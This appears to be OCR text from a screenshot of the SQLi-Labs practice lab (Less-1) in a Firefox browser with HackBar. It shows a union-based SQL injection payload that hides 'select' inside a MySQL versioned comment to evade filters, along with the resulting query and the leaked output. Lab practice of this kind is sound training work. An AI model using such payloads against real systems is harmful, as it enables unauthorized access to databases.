 Less-1 **Error Based- String**
Less-1 **Error Based- String**
192.168.2.190:8011/sqli/Less-1/?id=0' union/*//*//*!44443select*/%20 1,2,3 -- -
火狐官方站点 新手上路 常用网址 京东商城 哔哩哔哩 ( ゜- ゜)つロ ... (7条消息) Java 的内存... 百度翻译-200种语言... AIchatOS ChatGPT Web--免费... GPT公益站导航页面 其他书签 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='0' union/*//*//*!44443select*/ 1,2,3 -- -' LIMIT 0,1
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1
92%
323K/s
338K/s
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.190:8011/sqli/Less-1/?id=0' union/*//*//*!44443select*/  1,2,3 -- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"